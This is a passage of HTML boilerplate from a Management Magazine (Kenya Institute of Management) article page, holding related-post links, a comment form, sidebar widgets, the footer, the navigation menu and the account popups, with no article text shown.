        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://management-africa.co.ke/2019/08/01/maintaining-buoyancy-in-a-harshly-competitive-market/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3300-75x75.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3300-75x75.jpg 75w, https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3300-150x150.jpg 150w, https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3300-300x300.jpg 300w, https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3300-100x100.jpg 100w, https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3300-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://management-africa.co.ke/2019/08/01/maintaining-buoyancy-in-a-harshly-competitive-market/">
                        Maintaining buoyancy in a harshly competitive market                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://management-africa.co.ke/2019/08/01/do-you-care-to-listendad/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/father-and-children-reading-75x75.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/father-and-children-reading-75x75.jpg 75w, https://management-africa.co.ke/wp-content/uploads/2019/08/father-and-children-reading-150x150.jpg 150w, https://management-africa.co.ke/wp-content/uploads/2019/08/father-and-children-reading-300x300.jpg 300w, https://management-africa.co.ke/wp-content/uploads/2019/08/father-and-children-reading-100x100.jpg 100w, https://management-africa.co.ke/wp-content/uploads/2019/08/father-and-children-reading-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://management-africa.co.ke/2019/08/01/do-you-care-to-listendad/">
                        Do you care to listen,dad?                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/08/01/africas-recourse-in-the-e-waste-menace/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://management-africa.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5302' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-4"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5302_2_692e5ab67e3da  normal " data-unique="jnews_module_5302_2_692e5ab67e3da">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended Stories</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2019/08/02/people-not-technology-should-define-the-future-of-work/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/download-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2019/08/02/people-not-technology-should-define-the-future-of-work/">People, not technology, should define the future of work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2019/08/02/people-not-technology-should-define-the-future-of-work/" ><i class="fa fa-clock-o"></i> August 2, 2019</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2018/10/01/from-the-top-down/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://management-africa.co.ke/wp-content/uploads/2018/10/Web3-120x86.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2018/10/Web3-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2018/10/Web3-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2018/10/01/from-the-top-down/">From the top down</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2018/10/01/from-the-top-down/" ><i class="fa fa-clock-o"></i> October 1, 2018</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2019/08/02/ingenious-digital-technologies-in-marketing/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/blog-2-120x86.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/blog-2-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2019/08/blog-2-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2019/08/blog-2-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2019/08/02/ingenious-digital-technologies-in-marketing/">Ingenious digital technologies in marketing</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2019/08/02/ingenious-digital-technologies-in-marketing/" ><i class="fa fa-clock-o"></i> May 24, 2021</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5302_2_692e5ab67e3da = {"header_icon":"","first_title":"Recommended Stories","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_5302_0_692e5ab68175e">
                    <h3 class="jeg_block_title"><span>Popular Stories</span></h3>
                    
				</div><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://management-africa.co.ke/2021/11/28/book-review-go-tell-the-bees-that-i-am-gone-outlander-series-9/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Management Magazine - Entertainment - Book Review" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2021/11/28/book-review-go-tell-the-bees-that-i-am-gone-outlander-series-9/" data-num="01">Book Review: Go Tell the Bees That I Am Gone (Outlander Series #9)</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F28%2Fbook-review-go-tell-the-bees-that-i-am-gone-outlander-series-9%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Book+Review%3A+Go+Tell+the+Bees+That+I+Am+Gone+%28Outlander+Series+%239%29&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F28%2Fbook-review-go-tell-the-bees-that-i-am-gone-outlander-series-9%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2023/09/07/why-pyramid-schemes-thrive-in-kenya/" data-num="02">Why pyramid schemes thrive in Kenya</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2023%2F09%2F07%2Fwhy-pyramid-schemes-thrive-in-kenya%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Why+pyramid+schemes+thrive+in+Kenya&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2023%2F09%2F07%2Fwhy-pyramid-schemes-thrive-in-kenya%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2019/08/01/tax-measures-as-impetus-to-education-sector/" data-num="03">Tax measures as impetus to education sector</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Ftax-measures-as-impetus-to-education-sector%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Tax+measures+as+impetus+to+education+sector&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Ftax-measures-as-impetus-to-education-sector%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2024/03/05/innovative-approaches-to-team-building-and-collaboration/" data-num="04">Innovative approaches to team building and collaboration</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2024%2F03%2F05%2Finnovative-approaches-to-team-building-and-collaboration%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Innovative+approaches+to+team+building+and+collaboration&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2024%2F03%2F05%2Finnovative-approaches-to-team-building-and-collaboration%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2019/08/02/how-technology-has-improved-healthcare/" data-num="05">How technology has improved healthcare</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F02%2Fhow-technology-has-improved-healthcare%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=How+technology+has+improved+healthcare&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F02%2Fhow-technology-has-improved-healthcare%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-5302 single-format-standard wp-embed-responsive wp-theme-jnews theme-jnews woocommerce-no-js jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-4">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://management-africa.co.ke/">
                    <img class='lazyload'
                         src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png"  data-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 2x"                         alt="Management Magazine" data-light-src="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png"  data-light-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 2x"  data-dark-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png"  data-dark-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Management is a monthly magazine  targeting middle and senior level managers from all sectors of the economy.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-6">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://management-africa.co.ke/2024/11/13/why-manager-engagement-is-the-cornerstone-of-employee-wellbeing/">Why Manager Engagement is the Cornerstone of Employee Wellbeing</a>
									</li>
											<li>
					<a href="https://management-africa.co.ke/2024/10/29/the-compliance-burden-should-not-fall-on-consumers/">The Compliance Burden Should Not Fall on Consumers</a>
									</li>
											<li>
					<a href="https://management-africa.co.ke/2024/10/07/strengthening-africas-economic-foundations-key-to-debt-sustainability/">Strengthening Africa’s Economic Foundations Key to Debt Sustainability</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>KENYA INSTITUTE OF MANAGEMENT</span></h3></div><div class="menu-kim-container"><ul id="menu-kim-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a href="https://management-africa.co.ke/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="https://www.kim.ac.ke/kimsom">KIMSOM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6193"><a href="https://www.kim.ac.ke/corporate/training-&#038;-consultancy">TRAINING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.kim.ac.ke/membership">MEMBERSHIP</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><H3>Get a year of access for Premium Content</H3> </BR>
<a href="#" class="button">SUBSCRIBE</a></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2025 <a href="#" title="Premium WordPress news &amp; magazine theme">Management Magazine </a> - A Publication of Kenya Institute of Management</a>. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5773"><a href="https://management-africa.co.ke/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307"><a href="https://management-africa.co.ke/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174"><a href="https://management-africa.co.ke/category/cover-story/">Special Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6176"><a href="https://management-africa.co.ke/category/management/">Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6300"><a href="https://management-africa.co.ke/category/perspective/">Perspective</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6292"><a href="https://management-africa.co.ke/category/smart-leadership/">Smart Leadership</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6301"><a href="https://management-africa.co.ke/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6293"><a href="https://management-africa.co.ke/category/tactics/">Tactics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6287"><a href="https://management-africa.co.ke/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://management-africa.co.ke/category/money-matters/">Money Matters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6288"><a href="https://management-africa.co.ke/category/smart-solutions/">Smart Solutions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6302"><a href="https://management-africa.co.ke/category/investing/">Investing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6303"><a href="https://management-africa.co.ke/category/personal-finance/">Personal Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6304"><a href="https://management-africa.co.ke/category/wealth-creation/">Wealth Creation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6179"><a href="https://management-africa.co.ke/category/corporate-case-study/">Management</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289"><a href="https://management-africa.co.ke/category/the-big-idea/">The Big Idea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6295"><a href="https://management-africa.co.ke/category/office-diary/">Office Diary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://management-africa.co.ke/category/hands-on-management/">Hands on Management</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6305"><a href="https://management-africa.co.ke/category/future-of-work/">Future of Work</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5781"><a href="https://management-africa.co.ke/category/tech/">Lifestyle &#038; Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175"><a href="https://management-africa.co.ke/category/health/">Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6290"><a href="https://management-africa.co.ke/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6291"><a href="https://management-africa.co.ke/category/tech/">Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://management-africa.co.ke/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6306"><a href="https://management-africa.co.ke/category/entertainment/">Entertainment</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2025 <a href="#" title="Premium WordPress news &amp; magazine theme">Management Magazine </a> - A Publication of Kenya Institute of Management</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="f9dc9ecb6a">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                                <a href="#jeg_registerform" class="jeg_popuplink"><i class="fa fa-user"></i> Sign Up</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="register" method="post" accept-charset="utf-8">
            <h3>Create New Account!</h3>            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="f9dc9ecb6a">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>

<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="f9dc9ecb6a">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script>
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
